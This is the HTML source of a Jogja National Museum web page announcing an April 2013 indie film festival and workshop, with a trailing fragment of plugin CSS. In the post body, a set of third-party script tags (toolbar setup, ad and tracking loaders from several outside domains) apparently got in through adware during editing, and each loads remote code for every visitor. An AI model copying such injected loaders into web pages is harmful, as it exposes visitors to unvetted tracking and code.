<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js,qver=3.4.6.pagespeed.jm.kliyCfPQtR.js' id='sumoselect-js'></script>
<script src="https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js,qver==1.4.5+jquery.mCustomScrollbar.concat.min.js,qver==3.1.5+jquery.fullscreen.min.js,qver==0.6.0.pagespeed.jc.YzMf7FC529.js"></script><script>eval(mod_pagespeed_KcOR6DvkgS);</script>
<script>eval(mod_pagespeed_0FT12UB2RO);</script>
<script>eval(mod_pagespeed_Vz98pL81NY);</script>
<script type='text/javascript' id='bwg_frontend-js-extra'>//<![CDATA[
var bwg_objectsL10n={"bwg_field_required":"field is required.","bwg_mail_validation":"Ini bukan alamat email yang valid.","bwg_search_result":"Tidak ada gambar yang sesuai dengan pencarian Anda.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Tampilkan Komentar","bwg_hide_comments":"Sembunyikan Komentar","bwg_restore":"Kembalikan","bwg_maximize":"Maksimalkan","bwg_fullscreen":"Besar layar","bwg_exit_fullscreen":"Keluar Layar penuh.","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Mainkan","pause":"Jeda","is_pro":"","bwg_play":"Mainkan","bwg_pause":"Jeda","bwg_hide_info":"Menyembunyikan","bwg_show_info":"Tampilkan informasi","bwg_hide_rating":"Sembunyikan rating","bwg_show_rating":"Tampilkan peringkat","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/jogjanationalmuseum.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//]]></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/js/scripts.min.js,qver=1.8.7.pagespeed.ce.2jnBA7ZNPO.js' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://jogjanationalmuseum.com/wp-json/"/><link rel="alternate" type="application/json" href="https://jogjanationalmuseum.com/wp-json/wp/v2/posts/1343"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jogjanationalmuseum.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jogjanationalmuseum.com/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.1.9"/>
<link rel="canonical" href="https://jogjanationalmuseum.com/1343/"/>
<link rel='shortlink' href='http://wp.me/s1vy6U-1343'/>
<link rel="alternate" type="application/json+oembed" href="https://jogjanationalmuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjogjanationalmuseum.com%2F1343%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://jogjanationalmuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjogjanationalmuseum.com%2F1343%2F&#038;format=xml"/>
<script type="text/javascript" src="https://jogjanationalmuseum.com/wp-content/plugins/audio-player/assets/audio-player.js,qver=2.0.4.6.pagespeed.jm.ZHdYHXvb_U.js"></script>
<script type="text/javascript">AudioPlayer.setup("https://jogjanationalmuseum.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6",{width:"290",animation:"no",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"yes",buffer:"5",checkpolicy:"no",rtl:"yes",bg:"aaa9a9",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"A89432",track:"FFFFFF",loader:"A89433",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
		<style type="text/css" id="theme-header-css">.site-footer .site-description{margin:0}.site-wrapper{font-family:Josefin\ Sans;font-size:16px;font-weight:400;font-style:normal}.site-header .site-title,.site-footer .site-title{font-family:Niconne;font-weight:400;font-style:normal}.site-header .site-title{font-size:90px}.sf-menu ul,.site-header .site-tagline,.sf-menu>li>a{color:#0a0000}</style>
		<link rel="icon" href="https://jogjanationalmuseum.com/wp-content/uploads/2011/04/xcropped-logo-32x32.jpeg.pagespeed.ic.hJYcrl95Xp.webp" sizes="32x32"/>
<link rel="icon" href="https://jogjanationalmuseum.com/wp-content/uploads/2011/04/xcropped-logo-192x192.jpeg.pagespeed.ic.ATSlhCQqmw.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jogjanationalmuseum.com/wp-content/uploads/2011/04/xcropped-logo-180x180.jpeg.pagespeed.ic.ypf1TeJxx4.webp"/>
<meta name="msapplication-TileImage" content="https://jogjanationalmuseum.com/wp-content/uploads/2011/04/cropped-logo-270x270.jpeg"/>
</head>

<body class="post-template-default single single-post postid-1343 single-format-standard wp-custom-logo artwork">
<div class="site-wrapper">
		<header id="header" class="main-header">
		<div class="top-header">
			<span class="menu-icon"><i class="fa fa-bars"></i></span>
			<div class="top-header-content">
				<div class="top-content with-logo">
											<div class="site-logo">
							<div class="header-logo ">
								<a href="https://jogjanationalmuseum.com/" class="custom-logo-link" rel="home"><img width="246" height="128" src="https://jogjanationalmuseum.com/wp-content/uploads/2020/03/xcropped-logo.png.pagespeed.ic.1osmb0ixfE.webp" class="custom-logo" alt="Jogja National Museum" decoding="async"/></a>							</div>
						</div>
										<div id="navbar" class="navbar ">
						<nav id="site-navigation" class="main-navigation">
							<div class="menu-top-menu-container"><ul id="main-menu" class="sf-menu "><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jogjanationalmuseum.com/sample-page/">About Us</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://jogjanationalmuseum.com/history/">History</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://jogjanationalmuseum.com/venue-info/">Venue Info</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://jogjanationalmuseum.com/staff-2/">Staff</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jogjanationalmuseum.com/contact/">Contact</a></li>
</ul></div>						</nav>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>

	</header>
<div class="main-container">
            <article id="post-1343" class="post-1343 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-exhibitions">
    <div class="container">
        			<div class="entry-thumbnail">
												<img width="404" height="404" src="https://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-12.jpg" class="attachment-mp_artwork_thumb-large-blog" alt="page 1" loading="" srcset="https://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-12.jpg   720w, https://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-12.jpg   940w, https://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-12.jpg  1170w, " sizes=" (min-width:1230px) 1170px, (min-width:992px) 940px,  720px" width="1170" height="543"/>									</div>
	        <div class="row">
            <div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 col-sm-offset-2 col-md-offset-2 col-lg-offset-2">
                <header class="entry-header">
                    <h1 class="entry-title">&#8220;LA Lights Indie Movie&#8221;</h1> 
                </header>
                <div class="entry-content">
                    <p><img decoding="async" loading="lazy" class="aligncenter  wp-image-1390" title="page 1" src="http://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-11.jpg" alt="" width="486" height="460"/></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter  wp-image-1389" title="page 2" src="http://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-21.jpg" alt="" width="485" height="460"/></p>
<p><img decoding="async" loading="lazy" class="aligncenter  wp-image-1388" title="page 3" src="http://jogjanationalmuseum.com/wp-content/uploads/2013/03/page-31.jpg" alt="" width="487" height="460"/><strong></strong></p>
<p><strong>&#8220;FESTIVAL,WORKSHOP, SCREENING,CASTING&#8221;        JOGJA NATIONAL MUSEUM  27 April 2013</strong></p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={218429B8-0B05-4DCB-8D87-75A61345B58E}&amp;d=2013-5-9&amp;s=http://jogjanationalmuseum.com/wp-admin/post.php?post=1343&amp;action=edit"></script><script id="__changoScript" type="text/javascript">//<![CDATA[
var __chd__={'aid':11079,'chaid':'www_objectify_ca'};(function(){var c=document.createElement('script');c.type='text/javascript';c.async=true;c.src=('https:'==document.location.protocol?'https://z':'http://p')+'.chango.com/static/c.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c,s);})();
//]]></script><script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=1" data-sifi-parsed="true"></script><script type="text/javascript" src="http://i.simpli.fi/p?cid=3065&amp;cb=dpx_1998641643766512._hp"></script><script type="text/javascript" src="http://svc.peepsrv.com/svc?m=wl&amp;domain=jogjanationalmuseum.com&amp;callback=__verti.run"></script><script type="text/javascript" src="https://cdncache3-a.akamaihd.net/loaders/1495/l.js?aoi=1311798366&amp;pid=1495&amp;zoneid=168235"></script></p>
                                        <div class="clearfix"></div>
                </div><!-- .entry-content -->
            </div>
        </div>
    </div>
    <footer class="entry-footer">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 col-sm-offset-2 col-md-offset-2 col-lg-offset-2">
                    
<div id="comments" class="comments-area">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1343/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://jogjanationalmuseum.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><div class="form-group comment-form-comment"><textarea placeholder="Comment*" rows="2" class="form-control" id="comment" name="comment" aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" placeholder="Name*" name="author" type="text" value="" size="30" aria-required='true'/></div><!-- #form-section-author .form-section -->
<div class="form-group comment-form-email"><input class="form-control" id="email" placeholder="Email*" name="email" type="text" value="" size="30" aria-required='true'/></div><!-- #form-section-email .form-section -->
<div class="form-group comment-form-url"><input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar"/> <input type='hidden' name='comment_post_ID' value='1343' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d541e08c9"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                </div>
            </div>
        </div>
                <div class="posts-related" id="post-1343">
            <div class="two-col-works">
                                    <a href="https://jogjanationalmuseum.com/pameran-perdana-jogja-national-museum-tonggak-ziarah-1/" class="work-element default-elemet" id="post-3364">
                <div class="work-wrapper work-wrapper-light ">
                </div>
            <div class="work-content"><div class="work-header"><h5>Pameran Perdana Jogja National Museum, Tonggak: Ziarah #1</h5></div></div>  
            </a>
                            <a href="https://jogjanationalmuseum.com/pameran-perdana-jogja-national-museum/" class="work-element default-elemet" id="post-3359">
                <div class="work-wrapper work-wrapper-light ">
                </div>
            <div class="work-content"><div class="work-header"><h5>Pameran Perdana Jogja National Museum!</h5></div></div>  
            </a>
                            <a href="https://jogjanationalmuseum.com/3349-2/" class="work-element default-elemet" id="post-3349">
                <div class="work-wrapper work-wrapper-light ">
                </div>
              
            </a>
                            <a href="https://jogjanationalmuseum.com/hip-hip-hura/" class="work-element default-elemet" id="post-3330">
                <div class="work-wrapper work-wrapper-light ">
                </div>
            <div class="work-content"><div class="work-header"><h5>HIP HIP HURA</h5></div></div>  
            </a>
                        <div class="clearfix"></div>
            </div>
        </div>
            </footer><!-- .entry-meta -->
</article><!-- #post -->       
    </div>

	<footer id="footer" class="site-footer">
		<div class="footer-inner">
				<div class="container">
		<div class="row">
			<div class="col-xs-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center ">
									<div id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Februari 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Senin">S</th>
		<th scope="col" title="Selasa">S</th>
		<th scope="col" title="Rabu">R</th>
		<th scope="col" title="Kamis">K</th>
		<th scope="col" title="Jumat">J</th>
		<th scope="col" title="Sabtu">S</th>
		<th scope="col" title="Minggu">M</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Bulan sebelumnya dan selanjutnya" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://jogjanationalmuseum.com/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jogjanationalmuseum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://jogjanationalmuseum.com/history/">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://jogjanationalmuseum.com/venue-info/">Venue Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://jogjanationalmuseum.com/staff-2/">Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jogjanationalmuseum.com/contact/">Contact</a></li>
</ul></div></div>			</div>
			<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							</div>
			<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							</div>
		</div><!-- .widget-area -->
	</div>

			<div class="copyright">
				<div class="container">
					<p><span class="copyright-date">&copy; Copyright 2026                        </span>
												  <a href="https://jogjanationalmuseum.com/" title="Jogja National Museum" target="_blank">Jogja National Museum</a>
						  &#8226; Designed by <a href="https://motopress.com/" rel="nofollow" title="Premium WordPress Plugins and Themes">MotoPress</a>
						  &#8226; Proudly Powered by <a href="http://wordpress.org/" rel="nofollow" title="Semantic Personal Publishing Platform">WordPress</a>
						  					</p><!-- .copyright -->
				</div>
			</div>
		</div>
	</footer>
</div>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=221219-71716' id='wppa-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.3.01.010' id='nicescrollr-easing-min-js-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/js/jquery.infinitescroll.min.js?ver=2.1.0' id='jquery-infinitescroll-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/js/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/js/jquery-labelauty.min.js?ver=1.1' id='jquery-labelauty-js'></script>
<script type='text/javascript' id='mp_artwork_script-js-extra'>//<![CDATA[
var template_directory_uri={"url":"https:\/\/jogjanationalmuseum.com\/wp-content\/themes\/artwork-lite"};
//]]></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/js/artwork.min.js,qver=1.5.0.pagespeed.jm.ojKiX0Zpae.js' id='mp_artwork_script-js'></script>
<script defer type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1671434224' id='akismet-frontend-js'></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">st_go({blog:'22295628',v:'ext',post:'1343'});var load_cmc=function(){linktracker_init(22295628,1343,2);};if(typeof addLoadEvent!='undefined')addLoadEvent(load_cmc);else load_cmc();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/css/A.styles.min.css,qver=1.8.7.pagespeed.cf.XaOawG6kON.css
body_size: 6861
content:
.spider_popup_wrap .bwg_image_wrap figure{margin:0;padding:0;display:inline-block}figure.zoom{background-position:50% 50%;background-size:200%;position:relative;width:auto;overflow:hidden;cursor:zoom-in}figure.zoom img:hover{opacity:0}figure.zoom img{transition:opacity .5s;display:block}div[id^="bwg_container"] p{padding:0!important;margin:0!important}div[id^="bwg_container"] img{box-shadow:none!important}div[id^="bwg_container"] *{margin:0}div[id^="bwg_container"] .SumoSelect.open>.CaptionCont,div[id^="bwg_container"] .SumoSelect:focus>.CaptionCont,div[id^="bwg_container"] .SumoSelect:hover>.CaptionCont,div[id^="bwg_container"] .SumoSelect>.CaptionCont{border:none;box-shadow:none}#bwg_tag_wrap{background-color:#fff;width:100%;font-family:inherit;margin:0 -5px 20px 0;z-index:200;position:relative}.bwg_search_loupe_container,.bwg_search_reset_container{font-size:18px;color:#ccc;cursor:pointer;position:relative}#bwg_tag_container p{text-align:center}#bwg_tag_container{border:1px solid #ccc;box-shadow:0 0 3px 1px #ccc;border-radius:4px;width:256px;float:right}#spider_popup_wrap a{border:none;box-shadow:none}div[id^="bwg_container"].bwg_container .bwg-a{border:none;box-shadow:none!important;outline:0;font-size:0;line-height:normal;cursor:pointer;text-decoration:none}div[id^="bwg_container"].bwg_container .bwg-masonry-thumb-description,div[id^="bwg_container"].bwg_container .bwg-thumb-description{cursor:auto}div[id^="bwg_container"] div[id^="bwg_container"] .bwg_img_clear{max-height:none!important;max-width:none!important;padding:0!important}.tag_cloud_link{font-size:inherit!important}@media print{#spider_popup_left,#spider_popup_right,.bwg_image_info,[class^="bwg_slideshow_title_text_"],[id^="bwg_slideshow_play_pause_"],[id^="spider_slideshow_left_"],[id^="spider_slideshow_right_"]{background:0 0}}.bwg_spider_popup_loading,.footer-list-block .bwp_gallery .bwg_spider_popup_loading,.footer-list-block .bwp_gallery_tags .bwg_spider_popup_loading{background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xajax_loader.png.pagespeed.ic.SkituiYZUy.webp);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:0 0;background-size:30px 30px;border:none!important;display:none;height:30px;left:50%;margin-left:-20px;margin-top:-20px;overflow:hidden;position:fixed;top:50%;width:30px;z-index:10102}.bwg_filmstrip_thumbnail_img{max-width:none!important}.dashicons-arrow-down-alt2:before{content:"\f347";height:100%;display:inline-block}.footer-list-block .bwp_gallery .spider_popup_overlay,.footer-list-block .bwp_gallery_tags .spider_popup_overlay,.spider_popup_overlay{cursor:pointer;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.bwp_gallery_tags div[id^="bwg_container"] li{border:none}.spider_popup_close,.spider_popup_close_fullscreen{-moz-box-sizing:content-box!important;box-sizing:content-box!important;cursor:pointer;display:table;line-height:0;position:absolute;z-index:11100}.spider_popup_close_fullscreen{margin:10px 7px;right:7px}#spider_popup_left{left:0}#spider_popup_right{right:0}#spider_popup_left:hover,#spider_popup_right:hover{visibility:visible}#spider_popup_left:hover span{left:20px}#spider_popup_right:hover span{left:auto;right:20px}#spider_popup_left,#spider_popup_right{background:transparent url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xblank.gif.pagespeed.ic.zaZh-vXmDi.webp) repeat scroll 0 0;bottom:35%;cursor:pointer;display:inline;height:30%;outline:medium none;position:absolute;width:35%;z-index:10130}#bwg_image_container #spider_popup_left,#bwg_image_container #spider_popup_right{width:25%}#spider_popup_left-ico,#spider_popup_right-ico{-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:table;line-height:0;margin-top:-15px;position:absolute;top:50%;z-index:10135}.bwg_captcha_refresh{background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xcaptcha_refresh.png.pagespeed.ic.-CNSoM1zqR.webp);background-position:center center;background-repeat:no-repeat;background-size:100% 100%;border-width:0;cursor:pointer;display:inline-block;height:20px;width:20px;margin:0;padding:0;vertical-align:middle}.bwg_captcha_input{vertical-align:middle;width:75px!important}.bwg_captcha_img{cursor:pointer;margin:0 5px 0 5px;vertical-align:middle}.bwg_comment_error{color:red;display:block}.bwg_comment_waiting_message{display:none}.bwg_image_hit_container1,.bwg_image_info_container1,.bwg_image_rate_container1{height:100%;margin:0 auto;position:absolute;width:100%}.bwg_image_rate_container1{display:none}.bwg_image_hit_container2,.bwg_image_info_container2,.bwg_image_rate_container2{display:table;height:100%;margin:0 auto;position:absolute;width:100%}.bwg_image_hit_spun,.bwg_image_info_spun,.bwg_image_rate_spun{display:table-cell;height:100%;left:0;top:0;width:100%;overflow:hidden;position:relative}.bwg_image_hit,.bwg_image_info,.bwg_image_rate{display:inline-block;position:relative;text-decoration:none;word-wrap:break-word;z-index:11}.bwg_image_rate{z-index:999!important}.bwg_image_rate_disabled{display:none;position:absolute;width:100%;height:40px;top:0}@media screen and (max-width:465px){.bwg_ctrl_btn_container{height:auto!important}}.bwg_search_container_1{display:inline-block;width:100%;text-align:right;margin:0 5px 20px 0;background-color:rgba(0,0,0,0)}.bwg_search_container_2{display:inline-block;position:relative;border-radius:4px;box-shadow:0 0 3px 1px #ccc;background-color:#fff;border:1px solid #ccc;max-width:100%}div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input_container{display:block;margin-right:45px}div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_loupe_container{display:inline-block;margin-right:1px;vertical-align:middle;float:right}div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_reset_container{margin-right:5px;vertical-align:middle;float:right}.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_reset,.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search{display:block;font-size:10px;color:#323a45;cursor:pointer;line-height:inherit!important}.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search{font-size:12px}div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input,div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input:focus{color:#070707;outline:0;border:none;box-shadow:none;background:0 0;padding:3px 5px;font-family:inherit;width:100%}.bwg_order_cont .SumoSelect{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 3px 1px #ccc;border-radius:4px;height:initial;max-width:100%;padding:0 10px}.SumoSelect>.optWrapper>.options li.opt{border:none;text-align:left}.bwg_order_cont .SumoSelect .CaptionCont{text-align:left}.bwg_order_cont{background-color:rgba(0,0,0,0);display:block;text-align:right;width:100%;margin:0 5px 20px 0}#bwg_tag_container .SumoSelect,.bwg_order_cont .SumoSelect{display:inline-table}#bwg_tag_container .SumoSelect ul.options,.bwg_order_cont .SumoSelect ul.options{margin:0;padding:0!important}#bwg_tag_container .SumoSelect li,.bwg_order_cont .SumoSelect li{list-style:none}#bwg_tag_container .SumoSelect.open .search-txt{padding:0 8px;height:100%}#bwg_tag_container .SumoSelect>.optWrapper>.options li label{margin:0}.bwg_order_label{border:none;box-shadow:none;color:#bbb;font-family:inherit;font-weight:700;outline:0}.bwg_order{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 3px 1px #ccc;border-radius:4px;height:initial;max-width:100%;text-align:left}.wd_error{color:#ccc;font-size:initial}div[id^="bwg_container"] .bwg_download_gallery{text-align:right;margin-top:10px}div[id^="bwg_container"] .bwg_download_gallery a{color:#4a4a4a;font-size:25px;text-decoration:none}div[id^="bwg_container"] .bwg_download_gallery a:hover{color:#7d7d7d}div[id^="bwg_container"] .bwg-border-box *{-moz-box-sizing:border-box;box-sizing:border-box}.bwg-flex{display:flex}.bwg-width-100{width:100%;max-width:100%}.bwg-flex-column{flex-direction:column}.bwg-flex-row{flex-direction:row;flex-wrap:wrap}.bwg-container{font-size:0;width:100%;max-width:100%;display:flex;flex-direction:row;flex-wrap:wrap}.bwg-item{display:flex;flex-direction:column;cursor:pointer}.bwg-item0{overflow:hidden;z-index:100}.bwg-item0:hover{background:0 0!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;z-index:102;position:relative}.bwg-item1{overflow:hidden;width:100%;position:relative}.bwg-item2{top:0;left:0;bottom:0;right:0;width:100%;height:100%}.bwg-item2{position:absolute}.bwg-ecommerce1,.bwg-title1{opacity:1;text-align:center;width:100%}.bwg-ecommerce1{text-align:right}.bwg-title2{width:100%;word-wrap:break-word}.bwg-item0:hover .bwg-ecommerce1,.bwg-item0:hover .bwg-title1{left:0!important;opacity:1!important}.bwg-play-icon1{display:flex;width:auto;height:auto;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:100;justify-content:center;align-content:center;flex-direction:column;text-align:center}.bwg_loading_div_1{position:absolute;width:100%;height:100%;z-index:115;text-align:center;vertical-align:middle;top:0}.bwg_load_more_ajax_loading{width:100%;z-index:115;text-align:center;vertical-align:middle;position:relative;height:30px}.bwg_load_more_ajax_loading.bwg-hidden{height:0}.bwg_loading_div_2{display:table;vertical-align:middle;width:100%;height:100%;background-color:#fff;opacity:.95}.bwg_loading_div_3{display:table-cell;text-align:center;position:relative;vertical-align:middle}.bwg_spider_ajax_loading{border:none!important;display:inline-block;text-align:center;position:relative;vertical-align:middle;background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xajax_loader.png.pagespeed.ic.SkituiYZUy.webp);float:none;width:30px;height:30px;background-size:30px 30px}.bwg-hidden{visibility:hidden}.bwg_container{position:relative;margin:20px auto}.bwg_inst_play_btn_cont,.bwg_inst_play_btn_cont 